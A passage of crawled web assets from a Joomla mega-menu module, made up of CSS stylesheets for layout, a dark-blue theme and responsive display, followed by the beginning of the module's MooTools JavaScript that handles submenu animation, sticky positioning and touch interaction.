#js-mainnav.megamenu .group-content .js-moduletable,
#js-mainnav.megamenu .group-content ul.megamenu  {
	margin: 10px; /* Group-content's gutter*/
	padding: 0;
}

/* reset --- */
#js-mainnav.megamenu .childcontent .moduletable {
	padding:10px;
}

#js-mainnav.megamenu ul.level0 .childcontent .moduletable li:hover,
#js-mainnav.megamenu ul.level0 .childcontent .moduletable a:hover{
	background: none;
}

#js-mainnav.megamenu .childcontent-inner{
    overflow:visible;
}

#js-mainnav.megamenu .childcontent .moduletable h3 {
	margin:0px;
	padding:0px 0px 10px 0px;
}

#js-mainnav.megamenu .childcontent .moduletable{
    padding:10px;
}

/* show img with no title   */

#js-mainnav.megamenu span.no-title{
    padding:0px;
}

#js-mainnav.megamenu span.no-title img{
    padding:0px !important;
}

/* Image style */
#js-mainnav.megamenu ul.megamenu.level0 li.big-img-left,
#js-mainnav.megamenu ul.megamenu.level0 .big-img-right {
	padding: 5px 0;
}

#js-mainnav.megamenu ul.megamenu.level0  .big-img-left img {
	float: left;
	margin: 0 10px 10px 0;
}

#js-mainnav.megamenu ul.megamenu.level0  .big-img-right img {
	float: right;
	margin: 0 10px 0 10px;
}

#js-mainnav.megamenu ul.megamenu.level0 .big-img-left span.image-title,
#js-mainnav.megamenu ul.megamenu.level0  .big-img-right span.image-title {
	padding: 0;
}

/* override reset style */
#js-mainnav.megamenu ul.megamenu.level0 input#mod-search-searchword {
	max-width: 100px;
}

#js-mainnav.megamenu ul.megamenu.level0 form {
	margin: 6px 10px;
}

#js-mainnav.megamenu ul.megamenu.level0 .contact-form form {
	margin: 0;
}
#js-mainnav.megamenu ul.megamenu.level0 .contact-form form p {
	padding: 0;
	margin: 0;
	font-size: 10px;
}

.tip-wrap{
    z-index:9999;
}

/* Disable Mootools libraries, use CSS3 animation */
#js-mainnav.noJS ul.megamenu li.haschild > div.childcontent {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.4s;
	-moz-transition: opacity 0.4s;
	-ms-transition: opacity 0.4s;
	-o-transition: opacity 0.4s;
	transition: opacity 0.4s;
}

#js-mainnav.noJS ul.megamenu li.haschild:hover > div.childcontent {
	opacity: 1;
    left: auto;
    visibility: visible;
}

/************************************************************************/
/*                     Submenu alignment                                */
/************************************************************************/

/* Center alignment */
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-center > .childcontent {
	left: 50% !important;
	transform: translate(-50%);
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
	margin-left: 0 !important;
}

/* Full-width alignment */
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-fullwidth {
	position: static !important;
}
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-fullwidth > .childcontent {
	left: 0 !important;
	margin-left: 0 !important;
}
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-fullwidth > .childcontent,
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-fullwidth > .childcontent > .childcontent-inner-wrap,
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-fullwidth > .childcontent > .childcontent-inner-wrap > .childcontent-inner {
	width: 100% !important;
}

/* Right alignment */
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-right > .childcontent {
	left: auto !important;
	right: 0 !important;
	margin-left: 0 !important;
}

#js-mainnav.horizontal ul.level1 li.mega.submenu-align-right > .childcontent {
	left: auto !important;
	right: 100% !important;
}

/* Left alignment */
#js-mainnav.horizontal ul.level0 li.mega.submenu-align-left > .childcontent {
	left: 0!important;
	margin-left: 0!important;
}
#js-mainnav.horizontal ul.level1 li.mega.submenu-align-left > .childcontent {
	left: 100%!important;
}

/* Style for none-mobile */
@media screen and (min-width: 768px) {

	/* Sticky Mega Menu */
	#js-mainnav.megamenu-sticky {
		left: 0;
		right: auto;
		width: 100%;
		border-radius: 0;
		margin: 0 !important;
		z-index: 1000;
		position: fixed !important;
		top: 0px;
		bottom: auto !important;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
	}	
}

/* Style for mobile */
@media screen and (max-width: 768px) {
	/* Tooltip */
	.tip-wrap {
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css
body_size: 802
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-mainnav.megamenu.darkblue {
	background: #336C9F; /* you can change/delete the transparent gradient image or the background color */
}

#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.active,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.over,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.haschild-over { 
    background: url('../../images/grad1-mask.png') repeat-x top; /* you can change/remove the transparent gradient or the color */
}

#js-mainnav.megamenu.darkblue #js-megaMenuToggle {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/
#js-mainnav.megamenu.darkblue ul.level0 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level0 li.mega a.mega,
#js-mainnav.megamenu.darkblue .megaMenuToggle {
    color: #fff;
	border-left: 1px solid #014E72; /* you should comment/delete this line */ 
}

#js-mainnav.megamenu.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.darkblue ul.level0 li.active,
#js-mainnav.megamenu.darkblue ul.level0 li.over, 
#js-mainnav.megamenu.darkblue ul.level0 li.haschild-over { 
    background-color: #006699; /* you can change/remove the transparent gradient or the color */
}

/* Layout ---*/
#js-mainnav.megamenu.darkblue ul.level1 li.mega {
	border-top: 1px dotted #014E72;
}

#js-mainnav.megamenu.darkblue ul.level1 li.first {
	border-top: 0;
}

#js-mainnav.megamenu.darkblue ul.level1 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level1 li.mega a.mega {
	border: 0;
}

#js-mainnav.megamenu.dèault ul.level1 li:hover,
#js-mainnav.megamenu.darkblue ul.level1 li.over,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over { background-color: #006699; }


#js-mainnav.megamenu.darkblue ul.level1 li.haschild,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
}

/* CHILD CONTENT
-----------------------------------*/

#js-mainnav.megamenu.darkblue .childcontent-inner {
	background-color: #002A40; /*change here the color to match the new color you have set for mainnav */
	border: 0 none;
	border-bottom: 4px solid #006699;
	color: #fff;
}

#js-mainnav.megamenu.darkblue .childcontent-inner .group ul li.active {
	background-color: #00527C !important;
}

#js-mainnav.megamenu.darkblue .childcontent .group h3 {
	background: none;
	color: #fff;
	border-bottom: 1px dotted #006699;
}

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a {
	border-bottom: 1px dotted #ccc;
}

#js-mainnav.megamenu.darkblue .childcontent .moduletable { color: #fff; }

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:active {
	color: #fff;
	text-decoration: none;
	border-bottom: 1px solid #fff;
}

/* Grouped --- */
#js-mainnav.megamenu.darkblue .group-title {
	border-bottom: 1px solid #006699;
}
#js-mainnav.megamenu.darkblue .group-title .menu-title {
	color: #fff;
}

#js-mainnav.megamenu.darkblue .group-title .menu-desc {
	color: #999;
}

/* Left alignment */
#js-mainnav.megamenu.darkblue ul.level0 li.mega.submenu-align-left > .childcontent {
	margin-left: 1px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css
body_size: 1226
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-meganav{
    display: block;
}

@media screen and (max-width: 767px) {
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle,
	#js-mainnav.megamenu #js-megaMenuToggle {
		display: block;
		padding: 12px 15px;
		cursor: pointer;
		font-size: 10px;
		text-transform: uppercase;
		text-align: left;
	}
	
	#js-mainnav.megamenu #js-megaMenuToggle { display: block !important; }
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon,
	#js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon {
		display: inline-block;
		background: rgba(230, 230, 230, 0.7);
		height: 2px;
		width: 16px;
		position: relative;
		float: right;
		margin-top: 10px;
		text-align: left;
	}
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon:before,
	#js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon:before {
		content: '';
		position: absolute;
		background: rgba(230, 230, 230, 0.8);
		height: 2px;
		width: 16px;
		top: -4px;
	}
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon:after,
	#js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon:after {
		content: '';
		position: absolute;
		background: rgba(230, 230, 230, 0.9);
		height: 2px;
		width: 16px;
		top: -8px;
	}
	
	#js-mainnav.megamenu {
		width: 100% !important;
		overflow: hidden;
	}

    #js-mainnav.megamenu ul.level0{
		float:none !important;
		font-size: 12px;
    }

    #js-mainnav.megamenu ul.level0 li.mega{
		float:none !important;
        position:relative;
		background-image:none !important;
    }
	
	#js-mainnav.megamenu ul.megamenu li.mega a.mega span.menu-desc {
		display: none;
	}

	#js-mainnav.megamenu ul.level1 li.mega span.mega,
	#js-mainnav.megamenu ul.level1 li.mega a.mega {
		padding-left:20px !important;
	}

	#js-mainnav.megamenu ul.level2 li.mega span.mega,
	#js-mainnav.megamenu ul.level2 li.mega a.mega{
		padding-left:30px !important;
	}

	#js-mainnav.megamenu ul.level3 li.mega span.mega,
	#js-mainnav.megamenu ul.level3 li.mega a.mega{
		padding-left:40px !important;
	}

	#js-mainnav.megamenu ul.level4 li.mega span.mega,
	#js-mainnav.megamenu ul.level4 li.mega a.mega{
		padding-left:50px !important;
	}

	#js-mainnav.megamenu ul.level0 li.mega span.mega,
    #js-mainnav.megamenu ul.level0 li.mega a.mega{
        padding:15px 10px;
    }

	#js-mainnav.megamenu .js-megamenu {
		font-size: 12px;	
	}

	#js-mainnav.megamenu.megamenu.vertical.right ul.level0 li.mega a.mega {
		text-align:left !important;
	}

	#js-mainnav.megamenu.megamenu.vertical.right .js-megamenu ul.level0 li.mega .childcontent {
		right:0px !important;
	}

    #js-mainnav.megamenu .js-megamenu li.mega .childcontent {
		height: 100% !important;
		margin: 0 !important;
		position: relative;
		width: 100% !important;
		overflow:visible !important;
	}

	#js-mainnav.megamenu ul.level0 li a.haschild.mega span.menu-title,
	#js-mainnav.megamenu ul.level0 li a.haschild-over.mega span.menu-title{
		background:none !important;
		padding-left:0px !important;
	}

	#js-mainnav.megamenu ul.level1 li.haschild,
	#js-mainnav.megamenu ul.level1 li.haschild-over {
		background: none !important;
	}

	#js-mainnav.megamenu .childcontent-inner-wrap{
		margin:0px !important;
	}

	#js-mainnav.megamenu .childcontent-inner-wrap,
	#js-mainnav.megamenu .childcontent-inner,
	#js-mainnav.megamenu .megacol{
		width:100% !important;
	}

	#js-mainnav.megamenu ul.megamenu{
		margin: 0px !important;
	}

	#js-mainnav.megamenu .megacol,.childcontent-inner{
		border:none !important;
		float: none !important;
	}

	#js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,
	#js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon {
		display: block;
		float: right;
		position: absolute;
		right: 2px;
		top:2px;
		z-index: 99;
	}

	#js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,
	#js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{
		display:block;
		cursor: pointer;
	}

	#js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon {
		background: url("../images/arrow_down.png") no-repeat scroll 100% 0px transparent !important;
		display: block !important;
		text-indent: 9999px;
		width: 40px;
		height: 31px;
		border: 0 none !important;
		padding: 0 !important;
		margin: 0 !important;
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
		box-shadow: none !important;
	}

/* 	#js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon {
		background: url("../images/close.png") no-repeat scroll 100% 0 transparent;
		display: block !important;
		height: 31px;
		text-indent: 9999px;
		width: 40px;
		padding: 0 !important;
		margin: 0 !important;
		border: 0 none !important;
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
		box-shadow: none !important;
	} */

	#js-mainnav.megamenu ul.level1 li.mega span.arrow-icon{
		display:none;
	}

	#js-mainnav.megamenu ul.level1 li.haschild span.arrow-icon,
	#js-mainnav.megamenu ul.level1 li.haschild-over span.arrow-icon {
		display: block;
		float: right;
		position: absolute;
		right: 2px;
		top:2px;
		z-index: 99;
	}
	
	#js-mainnav.megamenu ul.level0 li.mega.submenu-align-fullwidth {
		position: relative !important;
	}
	
	/******************************************************************************************/
	/*                                    CSS3 RESPONSIVE                                     */
	/******************************************************************************************/
	/*
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle {
		display: block;
	}
	
	#js-mainnav.megamenu.noJS li {
		display: none;
	}

	#js-mainnav.megamenu.noJS:hover li {
		display: block;
	}
	
	#js-mainnav.megamenu.noJS:hover #css3-megaMenuToggle {
		display: none;
	}
	
	#js-mainnav.noJS ul.megamenu li.haschild > div.childcontent {
		display: none;
	}
	
	#js-mainnav.noJS ul.megamenu li.haschild:hover > div.childcontent {
		display: block;
	}
 */
	
	#js-mainnav.megamenu.noJS ul.megamenu li {
/*		display: none;*/
		padding: 0 !important;
		border: 0 !important;
		border-radius: 0 !important;
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li a {
		position: relative;
	}
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle {
		display: block;
		border-radius: 5px;
		padding: 15px;
	}
	
	#js-mainnav.megamenu.noJS:hover #css3-megaMenuToggle {
		/*display: none;*/
	}
	
	#js-mainnav.megamenu.noJS:hover ul.megamenu li {
		display: block;
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li.haschild a.haschild {
		
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li.haschild > div.childcontent {
		display: none;
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li.haschild:hover > div.childcontent {
		display: block;
	}
	
	/* CSS 3 arrow down*/
	#js-mainnav.megamenu.noJS ul.level0 li.mega > a.haschild:after {
		content: '';
		position: absolute;
		top: 50%;
		right: 12px;
		width: 0;
		height: 0;
		border-top: 4px solid #a6a6a6;
		border-right: 3px solid transparent;
		border-left: 3px solid transparent;
	}
	
	#js-mainnav.megamenu.noJS ul.level0 li.mega.haschild:hover > a.haschild:after {
		border-top-color: #fff;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/js/script.js
body_size: 6090
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
 */

function getChildren(elm){
	var n =  elm.firstChild;
	var r = [];
	for ( ; n; n = n.nextSibling ) {
		if ( n.nodeType === 1 && n !== elm ) {
			r.push( n );
		}
	}
	return r;
}
function bindEvent(elm, type, handler) {
    if (elm.addEventListener) {
    	elm.addEventListener(type, handler, false);
    } else {
    	elm.attachEvent('on'+type, handler);
    }
}


var JRMenu = window.JRMenu || {};
var jsMegaMenuMoo = new Class({

	initialize: function(menu, options){
        this.options = Object.append({
            animation:		'slide',
			slide:			true, //enable slide
            duration:		300, //slide speed. lower for slower, bigger for faster
            fading:			false, //Enable fading
            bgopacity:		0.9, //set the transparent background. 0 to disable, 0<bgopacity<1: the opacity of the background
            delayHide:		500,
            menutype:		'horizontal',
            direction:		'down',
            action:			'mouseenter', //mouseenter or click
            hidestyle:		'normal', // the hiding style, normal, fast or fastwhenshow.
            hover_delay:	50, // the delay time that the mouse must hover over before the transition started.
			sticky:			1,  // Enable menu stick with the window event after scroll pass the menu.
			menu_alignment: 'left',
			sticky_alignment: 'center'
        }, options || {});

        //ignore delayHide if no animation
        if (this.options.animation == 'none') this.options.delayHide = 10;

        this.menu = $(menu);

        JRMenu.inst = this;
        this.menu.addClass('mm-enable');
        this.childopen = new Array();
        this.imgloaded = false;
        this.loaded = false;

        this.addnavbtn(); 
		
		if(this.options.sticky && this.options.menutype == 'horizontal') {
			this.stickyMenu();
		}
		
		//check is touch mobile  
        this.isTouch = 'ontouchstart' in window;
        if(this.isTouch){
        	this.options.action = 'click'
        	this.touchMenu(menu);
        }

        window.addEvent('load', this.start.bind(this));
        this.start();
        
        
    },
    touchMenu: function(id){
    	var all = getChildren(document.body),
			self = this;  //document.getElements(':not(#'+ menu +')');
		for(var i = 0;i < all.length;i++){
			bindEvent(all[i],'click',function(){
				self.itemHideOthers(null)
			});
		}
		this.menu.addEvent('click',function(e){
            //stop default event
            e.preventDefault();
            e.stopPropagation();
    	});
    },
    addnavbtn: function(){
        if (!(Browser.ie && Browser.version < 9)) {
            var mainNav = this.menu.getElement('ul.megamenu.level0');

            if(mainNav){
                var megaMenu = this.menu;
                    
                var	toggleBtn = document.id('js-megaMenuToggle');
				// new Element ('div', {id:'js-megaMenuToggle', 'class': 'megaMenuToggle', html: 'Menu', styles: { display: 'none'}}).inject (megaMenu, 'before');
				// new Element('span', {'class': 'megaMenuToggle-icon'}).inject(toggleBtn);
				
				if(toggleBtn) {
					toggleBtn.addEvent('click', function(e){
						e.stop();
				
						if(megaMenu.getStyle('display') == 'block'){
							megaMenu.removeClass('active').setStyle('display', 'none');
							toggleBtn.removeClass('active');
						} else {
							megaMenu.addClass('active').setStyle('display', 'block');
							toggleBtn.addClass('active');
						}
					});
					
					$(document).addEvent('click', function(){
						if(!megaMenu.hasClass('mm-enable')){
							megaMenu.removeClass('active').setStyle('display', 'none');
						}
						
						toggleBtn.removeClass('active');
					});
				} else {
					$(document).addEvent('click', function(){
						if(!megaMenu.hasClass('mm-enable')){
							megaMenu.removeClass('active').setStyle('display', 'none');
						}
					});
				}
            }

            JRMenu.mmenuid = null;
            window.addEvent('resize', function(){
                clearTimeout(JRMenu.mmenuid);
                JRMenu.mmenuid = setTimeout(function(){JRMenu.inst.start();}, 100);
            });
        }
    },
    
	stickyMenu: function() {
		if(this.options.menutype == 'horizontal' && this.menu.getHeight() > 0) {
			var megaMenuParent = this.menu.getParent('div.#js-mainnav');
			var menuPosition = megaMenuParent.getPosition().y;
			var menuAlignment = this.options.menu_alignment;
			var stickyAlignment = this.options.sticky_alignment;
			window.addEvent('scroll',function(e) {
				var scrollPosition = window.getScrollTop();
				if( !megaMenuParent.hasClass('megamenu-sticky') && menuPosition < scrollPosition) {
					megaMenuParent.addClass('megamenu-sticky');
					megaMenuParent.removeClass(menuAlignment);
					megaMenuParent.addClass(stickyAlignment);
				} else if( megaMenuParent.hasClass('megamenu-sticky') && menuPosition >= scrollPosition ) {
					megaMenuParent.removeClass('megamenu-sticky');
					megaMenuParent.removeClass(stickyAlignment);
					megaMenuParent.addClass(menuAlignment);
				}
			});
		}
	},

    detect: function(){
        var toggleBtn = $('js-megaMenuToggle'),
            rs = true;
        if(toggleBtn){
            rs = toggleBtn.getComputedStyle('display') == 'none';

            if(rs != this.menu.hasClass('mm-enable')){

                this.menu[rs ? 'addClass' : 'removeClass']('mm-enable');

                this.menu.setStyle('display', rs ? 'block' : 'none');
            }
        }
        
        return rs;
    },

    start: function () {
        //do nothing if loaded

        if (!this.detect() || !this.imgloaded || this.loaded) ;
        
        if (this.loaded) return;

        this.menu = $(this.menu);
        //preload images
        var images = this.menu.getElements ('img');
        if (images && images.length && !this.imageloaded) {
            var imgs = [];
            images.each (function (image) {imgs.push(image.src)});
        }

        //mark as called
        this.loaded = true;

        //get wrapper
        p = this.menu;
        while (p=p.getParent()) {
            if (p.hasClass ('main') || p.hasClass ('wrap')) {this.wrapper = p; break;}
        }
        this.items = this.menu.getElements ('li.mega');
        //this.items.setStyle ('position', 'relative');
        this.items.each (function(li) {
            //link item
            if ((a = li.getElement('a.mega')) && this.isChild (a, li)) li.a = a;
            else li.a = null;
            //parent
            li._parent = this.getParent (li);
            //child content
            if ((childcontent = li.getElement('.childcontent')) && this.isChild (childcontent, li)) {
                li.childcontent = childcontent;
                li.childcontent_inner = li.childcontent.getElement ('.childcontent-inner-wrap');
                var coor = li.childcontent_inner.getCoordinates ();
                li._w = li.getElement('.childcontent-inner').offsetWidth;
                li._h = li.getElement('.childcontent-inner').offsetHeight;

                li.level0 = li.getParent().hasClass('level0');
                //luanND change the childcontent to equal width with childcontent_inner
                //li.childcontent.setStyles ({'width':li._w+10, 'height':li._h});
				li.childcontent.setStyles ({'width':li._w, 'height':li._h});
                li.childcontent_inner.setStyles ({'width':li._w});
                //fix for overflow
                li.childcontent_inner1 = li.childcontent.getElement ('.childcontent-inner');
                li.childcontent_inner1.ol = false;
                if (li.childcontent_inner1.getStyle ('overflow') == 'auto' || li.childcontent_inner1.getStyle ('overflow') == 'scroll') {
                    li.childcontent_inner1.ol = true;
                    //fix for ie6/7
                    if (window.ie6 || window.ie7) {
                        li.childcontent_inner1.setStyle ('position', 'relative');
                    }

                    if (window.ie6) {
                        li.childcontent_inner1.setStyle ('height', li.childcontent_inner1.getStyle ('max-height') || 400);
                    }
                }

                //show direction
                if (this.options.direction == 'up') {
                    if (li.level0) {
                        li.childcontent.setStyle ('top', -li.childcontent.offsetHeight); //ajust top position
                    } else {
                        li.childcontent.setStyle ('bottom', 0);
                    }
                }
            }
            else li.childcontent = null;

            if (li.childcontent && this.options.bgopacity) {
                //Make transparent background
                var bg = new Element ('div', {'class':'childcontent-bg'});
                bg.injectTop (li.childcontent_inner);
                bg.setStyles ({'width':'100%', 'height':li._h, 'opacity':this.options.bgopacity,
                                'position': 'absolute', 'top': 0, 'left': 0, 'z-index': 1
                                });
                if (li.childcontent.getStyle('background')) bg.setStyle ('background', li.childcontent.getStyle('background'));
                if (li.childcontent.getStyle('background-image')) bg.setStyle ('background-image', li.childcontent.getStyle('background-image'));
                if (li.childcontent.getStyle('background-repeat')) bg.setStyle ('background-repeat', li.childcontent.getStyle('background-repeat'));
                if (li.childcontent.getStyle('background-color')) bg.setStyle ('background-color', li.childcontent.getStyle('background-color'));
                li.childcontent.setStyle ('background', 'none');
                li.childcontent_inner.setStyles ({'position':'relative', 'z-index': 2});
            }

            if (li.childcontent && (this.options.animation != 'none')) {
                //li.childcontent.setStyles ({'width': li._w});

                li.childcontent.setStyles ({'left':'auto'});
                if (li.childcontent.hasClass ('right')) li.childcontent.setStyle ('right', 0);
                if (this.options.animation == 'slide') {
                    li.childcontent.setStyles ({'left':'auto', 'overflow':'hidden'});
                    if (li.level0) {
                        if(this.options.menutype == 'horizontal') {
                            if (this.options.direction == 'up') {
                                li.childcontent_inner.setStyle ('bottom', -li._h-20);
                            } else {
                                li.childcontent_inner.setStyle ('margin-top', -li._h-20);
                            }
                        } 
                        else {
                            
                            if (this.options.direction == 'righttoleft') {
                                
                                li.childcontent_inner.setStyle ('margin-left', li._w-20);
                            } else {
                                li.childcontent_inner.setStyle ('margin-left', -li._w-20);
                            }
                        }

                    } else {
                        if (this.options.menutype == 'vertical' && this.options.direction == 'righttoleft'){
                            li.childcontent_inner.setStyle ('margin-left', li._w-20);
                        }
                        else{
                            li.childcontent_inner.setStyle ('margin-left', -li._w-20); 
                        }
                    }
                }
                if (this.options.animation == 'fade') {
                    li.childcontent_inner.setStyle ('opacity', 0);
                }
                //Init Fx.Styles for childcontent
                //li.fx = new Fx.Styles(li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                //li.fx = new Fx.Tween (li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                // Dohq: Fix for use both fade & slide
                li.fx = new Fx.Morph (li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                //effect
                //li.eff_on = {p:[],to:[]};
                //li.eff_off = {p:[],to:[]};
                li.eff_on  = {};
                li.eff_off = {};
                if (this.options.animation == 'slide') {
                    if (li.level0) {
                        if(this.options.menutype == 'horizontal') {
                            if (this.options.direction == 'up') {
                                li.eff_on ['bottom'] = 0;
                                li.eff_off ['bottom'] = -li._h;
                            } else { 
                                li.eff_on ['margin-top'] = 0;
                                li.eff_off ['margin-top'] = -li._h;
                            }
                        }
                        else {
                                if (this.options.direction == 'righttoleft'){
                                    li.eff_on['margin-left'] = 0;
                                    li.eff_off['margin-left'] = li._w;
                                }
                                else{
                                    li.eff_on['margin-left'] = 0;
                                    li.eff_off['margin-left'] = -li._w;
                                }
                        }
                    } else {
                          if (this.options.menutype == 'vertical' && this.options.direction == 'righttoleft'){
                            li.eff_on['margin-left'] = 0;
                            li.eff_off['margin-left'] = li._w;
                          }
                          else{
                            li.eff_on['margin-left'] = 0;
                            li.eff_off['margin-left'] = -li._w;  
                          }
                    }
                }
                if (this.options.animation == 'fade') {
                    li.eff_on ['opacity'] = 1;
                    li.eff_off['opacity'] = 0;
                }
            }

            if (this.options.action=='click' && li.childcontent) {
                li.addEvent('click', function(e) {

                    var event = new DOMEvent (e);
                    if (li.hasClass ('group')) return;
                    if (li.childcontent) {
                        if (li.status == 'open') {
                            if (this.cursorIn (li, event)) {
                                this.itemHide (li);
                            } else {
                                this.itemHideOthers(li);
                            }
                            //custom by mrdang
                            if(li.a && li.a.href)
                            	location.href = li.a.href;
                        } else {
                            this.itemShow (li);
                        }
                    } else {
                        if (li.a && li.a.href) location.href = li.a.href;
                    }
                    //stop default event
                    event.preventDefault();
                    event.stopPropagation();
                    
                }.bind (this));
            }
            if(li.timer == undefined) li.timer = null;
            if (this.options.action == 'mouseover' || this.options.action == 'mouseenter') {
                var config = {
					over: function(e) {
						if (li.hasClass ('group')) return;

						//fn.delay(li.timer);
						//this.itemShow.delay(this.options.hover_delay, this, li);
						this.itemShow(li);

						if (!e.stopped) {
							// Comment this line because of error in IE 8. Version 3.0.9
//							e.stopPropagation();
							e.stopped = true; //make sure the stop function is call only once
						}
					}.bind (this),
					interval: this.options.hover_delay,
					out: function(e) {
						if (li.hasClass ('group')) return;
						//fn.delay(li.timer);
						if (li.childcontent) li.timer = this.itemHide.delay(this.options.delayHide, this, [li, e]);
						else this.itemHide (li, e);
						if (!e.stopped) {
							// Comment this line because of error in IE 8. Version 3.0.9
//							e.stopPropagation();
							e.stopped = true; //make sure the stop function is call only once
						}
					}.bind (this)
				};

                li.hoverIntent(config);

				//if has childcontent, don't goto link before open childcontent - fix for touch screen
                if (li.a && li.childcontent) {
                    this.disableclick(li);
                    li.a.addEvent ('click',function (e){
                        if (!li.clickable) {
                            new DOMEvent(e).stop();
                        }
                    }.bind (this));
                }

				if(li.childcontent) {
					mobile_button = new Element ('span', {'class':'arrow-icon', html: '', styles: { display: 'none'}}).inject (li.childcontent, 'before');
//					mobile_button.addEvent('click', function(e) {
//						var event = new DOMEvent (e);
//						//if (li.hasClass ('group')) return;
//						
//						if (li.childcontent) {
//							
//							if (li.status == 'open') {
//								if (this.cursorIn (li, event)) {
//									this.itemHide (li);
//								} else {
//									this.itemHideOthers(li);
//								}
//							} else {
//								this.itemShow (li);
//							}
//						} else {
//							
//							if (li.a) location.href = li.a.href;
//						}
//						event.stopPropagation();
//					}.bind (this));
				}

                //stop if click on menu item - prevent raise event to container => hide all open submenu
                li.addEvent ('click', function (e) {new DOMEvent(e).stopPropagation()});
            }

            //when click on a link - close all open childcontent
            if (li.a && !li.childcontent) {
                li.a.addEvent ('click',function (e){
                    this.itemHideOthers (null);
                    //Remove current class
                    this.menu.getElements ('.active').removeClass ('active');
                    //Add current class
                    var p = li;
                    while (p) {
                        p.addClass ('active');
                        if (p.a){
                            p.a.addClass ('active');
                        }
                        p = p._parent;
                    }
                    new DOMEvent (e).stopPropagation();//prevent to raise event up
                }.bind (this));
            }

            if (li.childcontent) this.positionSubmenu (li);
        },this);

        //click on windows will close all submenus
//        var container = $('wrapper');
//        if (!container) container = document.body;
//        if (container.addEvent) {
//            container.addEvent('click',function (e) {
//                this.itemHideOthers(null);
//            }.bind (this));
//        } else {
//            container.attachEvent('click',function (e) {
//                this.itemHideOthers(null);
//            }.bind (this));
//        }

        if (this.options.animation != 'none') {
            //hide all content child
            this.menu.getElements('.childcontent').setStyle ('display', 'none');
        }

    },

    getParent: function (li) {
        var p = li;
        while ((p=p.getParent())) {
            if (this.items.contains (p) && !p.hasClass ('group')) return p;
            if (!p || p == this.menu) return null;
        }
    },

    cursorIn: function (el, event) {
        if (!el || !event) return false;
        var pos = Object.merge(el.getPosition(), {'w':el.offsetWidth, 'h': el.offsetHeight});;
        var cursor = {'x': event.page.x, 'y': event.page.y};

        if (cursor.x>pos.x && cursor.x<pos.x+el.offsetWidth
                && cursor.y>pos.y && cursor.y<pos.y+el.offsetHeight) return true;
        return false;
    },

    isChild: function (child, parent) {
        return !!parent.getChildren().contains (child);
    },

    itemOver: function (li) {
        if (li.hasClass ('haschild'))
